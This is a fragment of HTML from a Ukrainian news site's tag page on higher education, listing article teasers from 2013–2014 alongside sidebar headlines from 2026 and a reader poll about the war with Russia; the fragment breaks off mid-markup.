                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/435046-ne-kuda-a-kak-poyti-uchitsya-testirovanie-ekzameny-i-postuplenie-dlya-krymchan-v-2015.html">
                        <div>Как в 2015 году выпускникам крымских школ, которые 10 лет обучались по украинским стандартам и программам, провести внешнее независимое оценивание в У...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.11.2014, 06:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">9320</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/435046-ne-kuda-a-kak-poyti-uchitsya-testirovanie-ekzameny-i-postuplenie-dlya-krymchan-v-2015.html#mc-container" data-cackle-channel="158869" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/431804-nuzhno-li-vysshee-obrazovanie-politikam.html"><img src="//uainfo.org/static/img/9/a/9af024c43373b635f703810f03b1ede0_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/431804-nuzhno-li-vysshee-obrazovanie-politikam.html">Нужно ли высшее образование политикам</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/431804-nuzhno-li-vysshee-obrazovanie-politikam.html">
                        <div>Всего 1 депутат окончил флагман высшей школы страны Киево-Могилянскую академию (если считать выпускников КМБШ, то всего 3). Для сравнения: МАУП окончи...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.11.2014, 21:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">8106</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/431804-nuzhno-li-vysshee-obrazovanie-politikam.html#mc-container" data-cackle-channel="159257" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/421942-rekviem-po-doneckim-universitetam.html"><img src="//uainfo.org/static/img/8/a/8a91294f7beb31596e096cc9b79ec5ba_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/421942-rekviem-po-doneckim-universitetam.html">Реквием по донецким университетам</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/421942-rekviem-po-doneckim-universitetam.html">
                        <div>Война и оккупация положили конец донецкой системе образования. Будущее университетов туманное, и некоторые из них, скорее всего, не переживут 2014 год...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.10.2014, 00:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3990</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/421942-rekviem-po-doneckim-universitetam.html#mc-container" data-cackle-channel="160548" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/405578-osvta-ne-dlya-vsh-ukrayinsk-vuzi-vdmovlyayutsya-priymati-vl-nfkovanih-nozemcv.html"><img src="//uainfo.org/static/img/c/c/cc25cf4a216a3fd6fd7826a39ddcc74c_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/405578-osvta-ne-dlya-vsh-ukrayinsk-vuzi-vdmovlyayutsya-priymati-vl-nfkovanih-nozemcv.html">Освіта не для всіх?  Українські вузи відмовляються приймати ВІЛ-інфікованих іноземців</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/405578-osvta-ne-dlya-vsh-ukrayinsk-vuzi-vdmovlyayutsya-priymati-vl-nfkovanih-nozemcv.html">
                        <div>Вступна кампанія в українські вищі навчальні заклади не пройшла без дискримінації. Причому &ndash; офіційної. Так, низка університетів вимагала від аб...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.09.2014, 04:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2633</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/405578-osvta-ne-dlya-vsh-ukrayinsk-vuzi-vdmovlyayutsya-priymati-vl-nfkovanih-nozemcv.html#mc-container" data-cackle-channel="162679" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/340806-aktivst-perekonuye-deputatv-yaknayshvidshe-uhvaliti-noviy-zakon-pro-vischu-osvtu-foto.html"><img src="//uainfo.org/static/img/1/9/191c37c14a9f2aa251622d88ffd445d9_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/340806-aktivst-perekonuye-deputatv-yaknayshvidshe-uhvaliti-noviy-zakon-pro-vischu-osvtu-foto.html">Активіст переконує депутатів ухвалити новий закон про вищу освіту. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/340806-aktivst-perekonuye-deputatv-yaknayshvidshe-uhvaliti-noviy-zakon-pro-vischu-osvtu-foto.html">
                        <div>Наводжу його як приклад того, що відстоювати свої перконання та погляди можна навіть наодинці.
І сподіваємося, що вже цього четверга Рада таки прогол...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.06.2014, 12:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">712</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/340806-aktivst-perekonuye-deputatv-yaknayshvidshe-uhvaliti-noviy-zakon-pro-vischu-osvtu-foto.html#mc-container" data-cackle-channel="171442" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/319793-derzhavn-koshti-na-osvtu-treba-vikoristovuvati-dlya-vinagorodzhennya-yakost-a-ne-rozpodlyati-za-statusom-unversitetu.html"><img src="//uainfo.org/static/img/4/f/4f9d90c4acaeb009a8fd462777309ec6_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/319793-derzhavn-koshti-na-osvtu-treba-vikoristovuvati-dlya-vinagorodzhennya-yakost-a-ne-rozpodlyati-za-statusom-unversitetu.html">Державні кошти на освіту треба використовувати для винагородження якості, а не розподіляти за статусом університету</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/319793-derzhavn-koshti-na-osvtu-treba-vikoristovuvati-dlya-vinagorodzhennya-yakost-a-ne-rozpodlyati-za-statusom-unversitetu.html">
                        <div>Вища освіта є громадським чи приватним благом? Від відповіді на питання залежить, чи за навчання в університетах мають платити самі студенти, чи воно ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.05.2014, 07:09</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">232</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/319793-derzhavn-koshti-na-osvtu-treba-vikoristovuvati-dlya-vinagorodzhennya-yakost-a-ne-rozpodlyati-za-statusom-unversitetu.html#mc-container" data-cackle-channel="174559" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/310353-sproschena-procedura-viznannya-diplomv-ce-borg-ukrayini-pered-vipusknikami-zahdnih-unversitetv.html"><img src="//uainfo.org/static/img/3/7/37f3ec91447e4c46827adac997198dcc_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/310353-sproschena-procedura-viznannya-diplomv-ce-borg-ukrayini-pered-vipusknikami-zahdnih-unversitetv.html">Спрощена процедура визнання дипломів — це борг України перед випускниками західних університетів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/310353-sproschena-procedura-viznannya-diplomv-ce-borg-ukrayini-pered-vipusknikami-zahdnih-unversitetv.html">
                        <div>Процес нострифікації будь-яких дипломів в Україні &mdash; це надзвичайно складний і громіздкий процес. Особливо коли мова йде про переатестацію науков...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.04.2014, 06:17</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">338</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/310353-sproschena-procedura-viznannya-diplomv-ce-borg-ukrayini-pered-vipusknikami-zahdnih-unversitetv.html#mc-container" data-cackle-channel="176071" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/290467-krimskih-vipusknikv-pozbavlyayut-prava-na-vischu-osvtu-v-ukrayin.html"><img src="//uainfo.org/static/img/d/a/daad33052e3aa31768abed24224d72dd_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/290467-krimskih-vipusknikv-pozbavlyayut-prava-na-vischu-osvtu-v-ukrayin.html">Кримських випускників позбавляють права на вищу освіту в Україні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/290467-krimskih-vipusknikv-pozbavlyayut-prava-na-vischu-osvtu-v-ukrayin.html">
                        <div>10 березня Міністр освіти і науки, молоді та спорту Автономної Республіки Крим Наталія Гончарова в ефірі державної телерадіомовної компанії &laquo;Кри...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.03.2014, 00:09</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">847</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/290467-krimskih-vipusknikv-pozbavlyayut-prava-na-vischu-osvtu-v-ukrayin.html#mc-container" data-cackle-channel="179122" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/141867--upit-diplom-seychas-prosche-chem-zakazat-edu-po-internetu.html"><img src="//uainfo.org/static/img/a/2/a2e91dd326e4f9a337a4600f8d498349_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/141867--upit-diplom-seychas-prosche-chem-zakazat-edu-po-internetu.html">Купить диплом сейчас проще, чем заказать еду по Интернету</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/141867--upit-diplom-seychas-prosche-chem-zakazat-edu-po-internetu.html">
                        <div>&nbsp;
Друзья, меня Геннадий Москаль не слышит. Я уже обращался к нему с предложением внести в Раду законопроект об усилении уголовной ответственност...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.05.2013, 12:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">311</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/141867--upit-diplom-seychas-prosche-chem-zakazat-edu-po-internetu.html#mc-container" data-cackle-channel="186667" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/140157-glavnyy-regional-yanukovich-pohoronil-svoim-ukazom-vysshee-obrazovanie.html"><img src="//uainfo.org/static/img/2/5/255412bc56070e05dcbc62aab2739764_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/140157-glavnyy-regional-yanukovich-pohoronil-svoim-ukazom-vysshee-obrazovanie.html">Главный «регионал» Янукович похоронил своим указом высшее образование</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/140157-glavnyy-regional-yanukovich-pohoronil-svoim-ukazom-vysshee-obrazovanie.html">
                        <div>&nbsp;
Однако это противоречит европейским стандартам, согласно которым нормы учебной нагрузки предусматривают 4-6 студентов на одного преподавателя....</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.05.2013, 13:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2538</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/140157-glavnyy-regional-yanukovich-pohoronil-svoim-ukazom-vysshee-obrazovanie.html#mc-container" data-cackle-channel="186941" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B2%D1%8B%D1%81%D1%88%D0%B5%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/1"  class="page-numbers">1</a>
                                                                                <a href="/tag/%D0%B2%D1%8B%D1%81%D1%88%D0%B5%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B2%D1%8B%D1%81%D1%88%D0%B5%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/3"  class="page-numbers current">3</a>
                                                                                <a href="/tag/%D0%B2%D1%8B%D1%81%D1%88%D0%B5%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/4"  class="page-numbers">4</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html">Росіяни провели наймасованішу дронову атаку за три дні: як спрацювала ППО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html">У Мирнограді десантники знищили будівлю з окупантами: відео операції</a></h3></header>
                                <div class="hit">
